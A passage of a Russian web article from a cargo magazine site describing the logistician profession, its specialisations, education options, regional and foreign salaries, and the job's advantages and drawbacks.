<li>В странах СНГ дела обстоят хуже, чем в РФ. Коллеги из Республики Беларусь в среднем зарабатывают 18 000 — 20 000 российских рублей, а украинские логисты получают 25 000 российских рублей в среднем.</li>
</ol>
<p>Льгот и возможности выхода на досрочное пенсионное обеспечение для данной категории работников не предусмотрено.
</p>
<h2><span id="i-12">Обучение по профессии</span></h2>
<p>Для того, чтобы работать в сфере логистики, необходимо получить высшее образование по направлению «Логистика» или по более узкой специальности «Логистика и управление цепями поставок» или «Операционная логистика». Окончив специальности «Менеджмент» или «Управление», также можно работать в данной области. Специалитет по этому направлению отсутствует.</p>
<p>На сегодня существуют системы обучения «бакалавриат» (4 года) и «магистратура» (2 года). Также можно получить среднее образование, но подняться выше ассистента логиста или менеджера по логистике не удастся без получения корочек высшего образца.</p>
<p>Для дальнейшего устройства на работу, помимо образования, нужно иметь такие требования, как:</p>
<ul>
<li>умение работать с компьютером и офисными программами (MS Office, 1C и т.д.);</li>
<li>знание различного рода документов;</li>
<li>полноценная осведомленность в транспортном законодательстве;</li>
<li>знание иностранных языков будет большим преимуществом;</li>
<li>осведомленность в специфике складского учета и систем, связанных с ним.</li>
</ul>
<p>
Во многих случая, работодатель обращает внимание на молодых сотрудников, потому что у них больше сил, энергии и запала после выпуска из учебного заведения. Тем более новичка проще научить именно по такой системе, которая выгодна именно данному работодателю
</p>
<p>С более опытными сотрудниками могут возникнуть некие разногласия в процессе работы. </p>
<p>Плюсами данной профессии являются:</p>
<ul>
<li>большая востребованность на рынке труда;</li>
<li>достойная зарплата;</li>
<li>практическая деятельность во многих сферах производства;</li>
<li>усовершенствование языковых знаний и применение их на практике.</li>
</ul>
<p>Как и у каждой сферы деятельности, у работы логистом тоже есть свои минусы. Логистическая направленность требует очень динамичной и интенсивной отдачи от сотрудников, поэтому необходимо быть крайне стрессоустойчивым и спокойным в любых ситуациях.</p>
<p>Зачастую логисты вынуждены принимать успокоительные средства или антидепрессанты для стабилизации своей нервной системы. Обычно, рабочее место сотрудника находится на территории промзоны или завода, что может вызвать состояние апатии или депрессии.</p>
<p><img src="/wp-content/uploads/1/4/a/14abece6bdc2e6c832c6bc9d9d2c73b3.jpg" alt="" /></p>
<h2><span id="i-13">Обязанности логиста</span></h2>
<p>Итак, логист —<br />
что это за профессия? В отличии завхозов и кладовщиков, которые были еще<br />
в СССР и, как правило, не выезжали за пределы своего предприятия, логист обязан<br />
решить все вопросы с товарооборотом, включая переговоры с транспортными<br />
компаниями. В зависимости от направления логистики, отличаются и задачи.<br />
Например, обязанности логиста в<br />
транспортной компании заключаются в осуществлении доставки грузов или<br />
пассажиров всеми доступными транспортными путями, поиск оптимального маршрута,<br />
который удовлетворит все стороны. Помимо этого можно выделить следующие<br />
разновидности логистов:</p>
<ul>
<li>
диспетчер-логист — в его задачи входит работа с поступающими заявками, создание базы<br />
клиентов, перевозчиков, анализ рынка, контроль за перевозками, обработка<br />
документов и ведение различных отчетов, проработка маршрутов, организация<br />
финансирования для осуществления перевозок;</li>
<li>
операционный логист — решает все вопросы, связанные с оптимизацией рабочих процессов,<br />
вроде складирования, транспортировки, снабжения, а также осуществляет контроль<br />
логистических операций и оценивает систему логистики в целом;</li>
<li>
транспортный логист — его обязанности заключают в себе контроль за транспортной<br />
цепочкой и включают оптимизацию маршрутов, координацию перевозок, определение<br />
способов доставки, он управляет процессом складирования, ведет сопроводительную<br />
документацию, документальное сопровождение ВЭД, контролирует водителей,<br />
фрахтует транспорт;</li>
<li>
логист-менеджер — руководящая должность, поэтому здесь совмещается набор персонала, полный<br />
контроль логистических маршрутов, управление запасами, распределение продукции,<br />
сборы и растаможивание, оптимизация маршрутов.</li>
</ul>
<p>В указанных случаях логистика обладает разными<br />
особенностями и нюансами, которые необходимо знать. От этого может зависеть не<br />
только уровень прибыли. Если будут нарушения в хранении или перемещении товара,<br />
на логиста может распространиться уголовная и административная ответственность.<br />
При наличии образования достаточно посещения курсов, чтобы понять разницу и<br />
нюансы между профессиями.</p>
<p>В зависимости от организации перечень обязанностей логиста может значительно изменяться и совмещать в себе сразу несколько профессий, указанных выше.</p>
<h2><span id="i-14">Логист — зарплата и перспектива</span></h2>
<p>
<img src="/wp-content/uploads/d/b/6/db62ce71a5511bb5782f19581afa1d16.jpg" alt="" />Логист-зарплата и перспективы
</p>
<p>Зарплата специалиста по логистике, как и других профессий, зависит от многих факторов. Это в первую очередь размер компании, где будет работать сотрудник, ее известность и эффективность. В крупных компаниях, особенно международных, есть разделение по специализации логиста. В более мелких компаниях логист совмещает в своей должности все специализации профессии логиста. Немаловажную роль играет и регион расположения. В больших городах, особенно в Москве, зарплаты выше. Средний размер зарплаты логиста по стране примерно 45 000 рублей. Большую роль играет опыт работы специалиста. Начальная зарплата для сотрудников без опыта начинается от 25 000 рублей. Как правило, при нормальном отношении к делу, уже через год-два зарплата повышается. Работники среднего звена могут рассчитывать на вакансии логиста с оплатой 45 000-60 000 рублей. Руководители отделов получают от 80 000 рублей. И это далеко не предел. Настоящие специалисты своего дела зарабатывают далеко за 100 000 рублей.</p>
<p>Зарплаты складываются, как правило, из окладной части и премиальной. И премиальная часть дает возможности существенного увеличения дохода специалиста по логистике. </p>
<h2><span id="i-15">Сколько получают логисты?</span></h2>
<p>
<img src="/wp-content/uploads/3/3/d/33da2d1936cfeb1e3bc2887f455d53fa.jpg" alt="" data-src="/wp-content/uploads/4/c/9/4c900b527e736040b6cb852eebc372ee.jpg" /><br />
Уровень средней зарплаты в отрасли Логистика</p>
<p>Разброс цифр, конечно, колоссальный, поэтому давайте рассмотрим детальнее, сколько получают логисты. По данным статистики средняя зарплата по стране 50 000 рублей.</p>
<p>Самый высокий уровень дохода в этой отрасли имеют специалыисты из Республики Ингушетия. Их средний заработок составляет 57 500 рублей. На втором месте Брянская область со средним уровнем дохода 55 000 р. На третьем – Магаданская область. Здесь специалисты в области логистики в среднем зарабатывают 53 250 р. Всего на тысячу рублей меньше средний заработок в Приморском крае. Далее идут Костромская область и Республика Тыва, где средний доход составляет около 49 500 руб. В Липецкой области и Республике Алтай 48 000, в Мордовии – 47 250 рублей. Наиболее низкий показатель в Московской области – 46 750 рублей.</p>
<p>Видимо, именно поэтому в Московской области наибольшее количество открытых вакансий логистов. Намного меньше незакрытых вакансий в Ленинградской области. Если в первом случае это 37,9% всех свободных вакансий страны в этой сфере, то во втором случае всего 9,6%.</p>
<p>Минус этой работы в том, что зарплата всегда серая, то есть официально у вас доход будет в несколько раз меньше, чем в действительности, так как в этом бизнесе очень много нелегальной бухгалтерии и владельцы компаний не хотят раскрывать свои доходы налоговым службам, поэтому не могут выплачивать реальный уровень вашего заработка.</p>
<p>Но если все-таки вы сможете построить карьеру в этой сфере и добиться профессиональных высот, то уровень доходов может достигать сотен тысяч рублей. И это вполне реально. Ведь грамотный логист, который может сформировать удачный маршрут, погрузку и разгрузку и так далее, способен даже на четверть снизить расходы компании.</p>
<p>
<img src="/wp-content/uploads/0/7/7/07709ac812cc35dded6bdf054002d649.png" alt="" data-src="/wp-content/uploads/e/1/2/e1237d6b7065e6104694bc4e4e432353.png" /><br />
Сравнение доходов разных профессий на Кузбассе</p>
<h2><span id="i-16">Такие разные специалисты по логистике</span></h2>
<p>Профессия менеджера отдела логистики весьма популярна. При грамотном подходе эффективность бизнес-процессов можно увеличить почти на треть, сведя к минимуму издержки. Предприятие может иметь собственный отдел, или обратиться за этой услугой в аутсорсинговую компанию. Логистика занимается анализом всех этапов: от поставок сырья и до доставки готовой продукции. Существуют разновидности процесса:</p>
<ul>
<li>транспортная логистика. Эта отрасль занимается составлением маршрутов движения грузов. От эффективности транспортных логистов зависит уровень транспортных издержек предприятия, а как следствие, и цены на готовую продукцию для конечного потребителя;</li>
<li>складская логистика занята рациональным размещением грузов на складе, отгрузкой и принятием грузов, учетом наличия свободного места, заполнением операционных листов (актуально для складов производственных предприятий);</li>
<li>офисная логистика. Изначально под профессией логиста понимались именно обязанности специалистов по доставке и складированию грузов. Сегодня это понятие расширилось и включает более узкие направления: отдел закупок и отдел продаж. Отдельной большой сферой деятельности логистов является внешняя экономическая деятельность, включающая таможенную очистку грузов. В современном компьютеризированном мире существует и информационная логистика.</li>
</ul>
<h2><span id="i-17">Где учиться на логиста</span></h2>
<p>
Где учиться на логиста
</p>
<p>
Где получить образование специалиста по логистике? В Москве<br />
стоит обратить внимание на следующие образовательные учреждения:
</p>
<ul>
<li>МГУ;</li>
<li>МГТУ им.Баумана</li>
<li>Государственный институт управления </li>
<li>Московский<br />
государственный университет путей сообщения;</li>
<li>Государственный университет управления;</li>
<li>РЭУ имени Плеханова;</li>
<li>Международный центр ГУВД</li>
<li>Московский автомобильно-дорожный<br />
государственный технический университет</li>
</ul>
<p>Тем, кто уже успел отучиться в<br />
ВУЗе, но по другому профилю, будет достаточно посетить курсы логиста МВА. Обучиться логистике<br />
– это значит освоить различные понятия и процессы, которые есть в этой отрасли.<br />
Необходимо разобрать в теории все важные моменты профессии, что бы потом на<br />
практике их успешно применять. В программу обучения, как правило, входит:</p>
<ul>
<li>Понятие<br />
логистика, концепция, виды, роль и цели;</li>
<li>Базисные условия контрактов<br />
купли-продажи;</li>
<li>Расходы на<br />
транспорт и транспортная составляющая в цене товара, методы снижения<br />
транспортных издержек;</li>
<li>
 Управление и организация перевозок грузов различными<br />
видами транспорта в России, СНГ и за рубежом;</li>
<li>Международные конвенции и соглашения в области<br />
перевозки грузов различными видами транспорта;</li>
<li>Перевозка грузов укрупненными грузовыми местами<br />
(мировые стандарты, порядок лизинга контейнеров);</li>
<li> Таможенное оформление товаров в ходе перевозки<br />
и хранения;</li>
<li>Логистика складского хозяйства, ее сущность и методы;</li>
<li>Закупочная, производственная и распределительная<br />
логистика, их сущность и задачи;</li>
<li>Материальные запасы в логистике складского хозяйства;</li>
<li>Современные информационные технологии в логистике</li>
<li>Основы таможенного регулирования</li>
</ul>
<p>Прежде чем решить, где учиться на специалиста по логистике, понадобится учесть баллы по предметам ЕГЭ, которые нужно сдавать. Они сильно зависят от специфики работы. Обычно учреждения смотрят на баллы по русскому языку, математике, обществознанию и информатике. Абитуриентам некоторых направлений,  возможно, понадобится сдать экзамены по английскому языку. Не стоит так же забывать, что логистика тесно связана с программным обеспечением. Поэтому надо иметь представление о компьютерных программах. Уметь разбираться и ориентироваться в них. От скорости их освоения целиком зависит эффективность работы.</p>
<h2><span id="i-18">Должностные обязанности логиста</span></h2>
<p>Суть логистики заключается в планировании пути товара, отправляемого от изготовителя к конечному потребителю. Бизнес в этой сфере является достаточно крупным и влиятельным, поскольку он предполагает взаимодействие между собой большого количества компаний, расположенных в РФ и за рубежом. Все они работают в различных сферах – информационной, телекоммуникационной, производственной и т. д.</p>
<p>Основная задача логиста заключается в сопровождении товара, начиная от момента его создания, заканчивая реализацией. Для этого он использует всевозможные доступные компьютерные системы и прогрессивные методики. Он несет ответственность за следующие процессы предприятия:</p>
<ul>
<li>планирование;</li>
<li>организация;</li>
<li>координация;</li>
<li>контроль.</li>
</ul>
<p>Все эти мероприятия организуются в отношении любых операций логистики</p>
<p>
Специалист, владеющий особыми навыками в данной сфере, должен иметь в распоряжении несколько вариантов доставки груза, принимая во внимание возможные дополнительные расходы в ходе выполнения задачи. Он должен предусмотреть форс-мажорные обстоятельства:
</p>
<ul>
<li>задержки транспортного средства на государственной границе;</li>
<li>загруженность путей в пиковое время;</li>
<li>поломки автомобилей в пути;</li>
<li>простои по вине остальных звеньев транспортной цепи.</li>
</ul>
<p>Еще одна задача, стоящая перед специалистом, заключается в составлении списка возможностей решения проблем. Поэтому он должен быть ответственным и пунктуальным.</p>
<p>
Работа логиста нужна в различных направлениях деятельности, поскольку в каждом из них он является незаменимым членом команды. Основная специализация – организация грузоперевозок в крупных компаниях. Его услугами также пользуются малые предприятия в целях выгодных и быстрых доставок товаров потребителям.
</p>
<h2><span id="i-19">Где выучиться?</span></h2>
<p>На самом деле, если вы уже ранее получали высшее образование по другим специальностям, то достаточно просто закончить специальные курсы. В противном случае, потребуется поступать в специальный ВУЗ. Существует большое количество таких учебных заведений:</p>
<ul>
<li>Инженерно-экономический институт в Москве. Обучают студентов в 7 разных направлениях. Стоимость обучения в год — от 86 000 р;</li>
<li>Политехнический университет Петра Великого в Санкт-Петербурге. Производят обучение студентов более чем в 60 направлениях. Стоимость обучения составляет 72 000 р в год;</li>
<li>Дальневосточный федеральный университет во Владивостоке. Предлагает студентам более 80 направлений для обучения! Но и стоимость соответствующая — от 190 000 р за год;</li>
<li>Федеральный университет в Казани. Более 70 направлений обучения. Стоимость обучения от 50 000 р в год;</li>
<li>Государственный университет в Тюмени. Более 40 направлений обучения, стоимость в год — 71 000 р.</li>
</ul>
<h2><span id="i-20">Что должен знать и уметь востребованный логист?</span></h2>
<p>Логист логисту рознь. В зависимости от направленности компании, в которой работает человек, будут меняться его должностные обязанности. Очень грубо можно разделить логистов на группы:</p>
<p>1. Менеджер по транспорту</p>
<p>2. Менеджер по складированию</p>
<p>3. Менеджер закупок</p>
<p>4. Менеджер по импорту и экспорту (менеджер ВЭД)</p>
<p>5. Менеджер по планированию</p>
<p>6. Менеджер по анализу больших данных</p>
<p>7. Менеджер по управлению запасами</p>
<p>Вне зависимости от области работы, логисту пригодятся следующие качества:</p>
<ul>
<li>
Знание экономической географии. Если вы в теме, то понимаете, что в Якутию в марте никакая машина доехать не сможет – там просто размывает дороги.</li>
<li>
Знание политической ситуации в мире. Если у вас есть груз из Азербайджана в Турцию, он не сможет проехать коротким путем через Армению, потому что страны не ладят друг с другом.</li>
<li>
Знание иностранного языка. Английский – международный, дополнительно пригодится китайский, итальянский или корейский на уровне выше среднего, можно не идеального.</li>
<li>
Владение системами управления большими данными (big data). Выберите нормальный вуз, вас там научат.</li>
<li>
Инициативность, находчивость, стрессоустрочивость. Чтобы не просто выживать, а быть успешным в своей профессии.</li>
</ul>
<p>Логистика отвечает и за то, чтобы на прилавках магазинов было не много и не мало товара, а ровно столько, сколько купят покупатели в этот сезон. Просчитаться довольно трудно, поэтому в новейшие образовательные программы логистики включают в себя такую дисциплину как роботизацию логистики. Студентам рассказывают об интеллектуальных системах управления материальными и информационными потоками (вспоминаем определение логистики). Так современных логист может дать техническое задание программистам, чтобы те придумали удобные фичи.</p>
<p>Спасибо логистам за возможность отслеживать посылки в приложении.</p>
<h2><span id="i-21">Требования к соискателю</span></h2>
<p>Крупные компании ставят главное требование — наличие опыта работы. Но где же его взять, если без опыта никуда не берут? На самом деле, в небольшие конторы можно устроиться, но зарабатывать вы будете тоже немного.</p>
<p>Соискатель также должен уверенно владеть компьютером, в частности программами Word и Exel. Он также должен быть знаком с документацией и транспортными документами, которые важны для организации перевозок.</p>
<p>В зависимости от направления могут требовать знание транспортного законодательства и свободно владеть английским языком. В таким компаниях вы сможете зарабатывать больше. Высшее образование тоже является главным требованием.</p>
<h2><span id="i-22">Заработная плата в западных странах</span></h2>
<p>Как и в России, за рубежом профессия логиста играет немаловажную роль в развитии производства и транспортных связей. Для того, чтобы начать производственную деятельность в данной области, необходимо получить сертификат о высшем образовании. Логист является одной из самых материально-оцениваемых профессий Запада.</p>
<ul>
<li>Например, в Соединенных Штатах Америки сотрудник получает за свой труд 62 тысячи долларов в год.</li>
<li>
В Германии опытный логист зарабатывает около 67 тысяч долларов.</li>
<li>
В Великобритании – 40 тысяч долларов, а в Новой Зеландии – 51 тысячу долларов.</li>
<li>На территории Азиатских стран заработная плата сотрудника в сфере логистики тоже является высокооплачиваемой и ценной. В Малайзии годовой заработок составляет 21 тысячу долларов, а в Сингапуре – 49 тысяч долларов.</li>
<li>В странах бывшего Советского Союза дела обстоят несколько хуже, чем в Российской Федерации. Белорусские коллеги зарабатывают в средней 600-700 белорусских рублей, что в переводе на российские составляет 18-20 тысяч.</li>
<li>На территории Украины средняя заработная плата составляет 11-12 тысяч гривен, что равно примерно 25 тысяч рублей. Самым высокооплачиваемым городом является Одесса, где логисты могут рассчитывать на 14 тысяч гривен (30 тысяч рублей).</li>
</ul>
<p>Никакие государственные льготы и выход на досрочную пенсию по выслуге лет для работников в сфере логистических систем не предусматриваются.</p>
<p><img src="/wp-content/uploads/c/c/8/cc8b42159b0ad4d205aef419740528e7.jpg" alt="" /></p>
<p>
Искренне важно понимать, что работа в системе транспортной координации и оптимизированной доставки занимает основную роль в жизни и развитии современного общества. Без квалифицированных и ответственных сотрудников, которые занимаются логистикой, многие привычные вещи станут в зоне недосягаемости и будут носить характер проблемной доставки
</p>
<p>Для того, чтобы данная сфера развивалась еще более интенсивно и качественно, ей необходима поддержка не только спонсоров и организаторов, но и государства.</p>
<h2><span id="i-23">Плюсы и минусы профессии</span></h2>
<p>Среди достоинств профессии можно выделить:</p>
<ul>
<li>возможность быстрого карьерного роста;</li>
<li>работать можно без высшего образования;</li>
<li>нет рутины — большинство задач логиста – уникальные и каждый раз нужно находить новые пути их решения, логист не сидит на месте, ему частенько приходится покидать свое рабочее место и разъезжать по объектам;</li>
<li>много общения — необходимость постоянных контактов с разными людьми можно записать как в плюсы, так и в минусы. Логисту требуется обладать определенным даром убеждения, чтобы получать выгоду от постоянных переговоров;</li>
<li>при работе в международной компании приходится общаться с зарубежными коллегами и партнерами и это дает возможность «прокачать» свой навык общения на иностранном языке;</li>
<li>возможность использовать полученные навыки работы и на бытовом уровне в повседневной жизни;</li>
<li>легкое открытие собственного бизнеса — диплом и полученные знания позволяют открывать и развивать свою компанию по перевозкам.</li>
</ul>
<p>Недостатков эта профессия также не лишена:</p>
<ul>
<li>постоянный стресс — работать приходится<br />
с людьми, водители могут потерять груз, заказчики способны внезапно поменять<br />
условия перевозки, все это<br />
служит постоянным источником напряжения;</li>
<li>состояние многозадачности, приходится<br />
решать несколько задач в одно время;</li>
<li>никаких отпусков — без заместителя<br />
специалист по логистике не может рассчитывать на отпуск;</li>
<li>штрафы — при срыве сделки с<br />
грузоотправителем логист может потерять солидную часть зарплаты;</li>
<li>зачастую работа не заканчивается с<br />
окончанием рабочего времени, а продолжается и после рабочего дня, логист всегда<br />
на связи.</li>
</ul>
<p>Логист должен обладать стрессоустойчивостью, аналитическим мышлением, уметь быстро соображать, быть аккуратным и ответственным, обладать наблюдательностью и лидерскими качествами. Это непростая работа, но она может стать источником новых знаний и впечатлений.</p>
<p>Для кого больше подходит работа логиста больше, для мужчин или женщин? С одной стороны нужна мужская настойчивость и твердость характера. С другой стороны женский вариативный подход может эффективней решить поставленную задачу. Тут все зависит от характера человека. В любом случае работа должна нравиться и приносить удовольствие. </p>
<p>Статья отвечала на вопрос:  логист это кто и чем занимается? </p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3198">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/rabota-ati-logista.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/f/a/a/faa74709485b9de45bf20b073bd88175.png" alt="" /></a>
							
		<a href='/rabota-ati-logista.html' class='title'>Статистика зарплат транспортный логист в россии</a>

		<div class="text">
			Доходы логистов России

Как и обязанности, заработок представителей профессии зависит от факторов:
местность;...		</div>

	</div>


			
				
	<div class="item">

		<a href='/logistika-obucenie.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/5/8/d/58d1802087242fa1c219f70880b27171.jpg" alt="" /></a>
							
		<a href='/logistika-obucenie.html' class='title'>Актуальная профессия логист: плюсы и минусы</a>

		<div class="text">
			Чем занимается логист

Логист ежедневно сталкивается с форс-мажорными ситуациями: неожиданной поломкой...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gruzoperevozki-penza.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/9/f/d9f1ab22b92e6d0811fd0a491b7897aa.jpeg" alt="" /></a>
							
		<a href='/gruzoperevozki-penza.html' class='title'>Онлайн-диспетчер по поиску спецтехники и грузового транспорта в россии</a>

		<div class="text">
			Диспетчер грузоперевозок в Пензенской области


                    диспетчер грузоперевозок Кузнецк
...		</div>

	</div>


			
				
	<div class="item">

		<a href='/logistika.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/a/7/b/a7bcfef9724d77d80ac8a2664fc586b8.jpg" alt="" /></a>
							
		<a href='/logistika.html' class='title'>Кто такой логист и чем он занимается? популярность, обязанности и требования к профессии</a>

		<div class="text">
			Должностная инструкция

Все навыки и знания, которыми должен обладать операционный логист, более подробно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/den-logista.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/1/7/7/177a58637990efa4a209424477f6e3e2.jpg" alt="" /></a>
							
		<a href='/den-logista.html' class='title'>Профессия логист</a>

		<div class="text">
			FMCG &amp; Retail Supply Chain Forum 2017 – 6 июля в Киеве










6 июля 2017 года








 руководители...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/7-pravil-logistiki.html' class='title'>Логист</a>

		<div class="text">
			Логистическая цепь

Наряду с понятием логистической системы используется термин логистическая цепь (цепь...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/logist-mobi.html' class='title'>Почта россии</a>

		<div class="text">
			Последние изменения



                    12.06.2019
                    
                    
    ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gruzooborot-eto.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/0/1/d01842da57af5dd2909aa7d458ab4f14.jpg" alt="" /></a>
							
		<a href='/gruzooborot-eto.html' class='title'>Статистика перевозок</a>

		<div class="text">
			Динамика и структура

Как видно, в России имеются пассажирские и грузовые перевозки всеми видами транспортных...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/avto-iz-kirgizii.html' class='title'>Растаможка авто из киргизии в россии</a>

		<div class="text">
			Управление нерастаможенным автомобилем

Многих автовладельцев, планирующих пригнать машину из Киргизии,...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/logist-zarplata.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://alcargo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3198' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/rasstoanie-mezdu-gorodami.html' class='title'>Расчет расстояний между городами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/optimizacia-biznes-processov.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/aa6a53d00b2471f611d93906ce490d50-180x180-65a07140.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/optimizacia-biznes-processov.html' class='title'>Как оптимизировать бизнес в организации: методы и примеры</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sedelnyj-avtopoezd.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/326d42a5f2654a6cb9295b1ef93de191-180x180-48b34d2c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sedelnyj-avtopoezd.html' class='title'>Максимальная длина автопоезда: допустимые габариты транспортного средства</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/fury-zimoj-v-gololed-video.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/c3679fb86ea1c8dcb3362d05cf069805-180x180-94f89cf4.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/fury-zimoj-v-gololed-video.html' class='title'>11 советов зимнего вождения от дальнобойщика</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vajldberriz-dostavka.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/e266377190718ad49918796af7622acb-180x180-3135d7e3.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vajldberriz-dostavka.html' class='title'>Условия доставки в магазине wildberries</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/voennye-gruzoviki.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/e1d622977e760ae7cfc5b07f5ef68cd6-180x180-efcdf16f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/voennye-gruzoviki.html' class='title'>топ 10 мира или все самое интеренсое</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tonno-kilometr.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/28c0f1adb01edd9551a23363fe090874-180x180-336a68ef.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tonno-kilometr.html' class='title'>Расчет тонна километр формула</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/lerua-merlen-dostavka.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/3e59c79f011a85aaee01ae2d9c7da7f4-180x180-a9d55972.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lerua-merlen-dostavka.html' class='title'>Доставка из леруа мерлен по москве и московской области</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/plusy-i-minusy-zeleznodoroznogo-transporta.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/04a65f8d0161bfbc90d16fbf0f243896-180x180-a9f1c9da.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/plusy-i-minusy-zeleznodoroznogo-transporta.html' class='title'>В чём преимущество железных дорог перед другими видами транспорта?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mehanizacia.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/ad9d2e4f0a9b21bc5f19ef4b351da764-180x180-7513e557.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mehanizacia.html' class='title'>Автоматизированные системы управления трудом</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>alcargo<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о грузах</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://alcargo.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67651764, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67651764" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
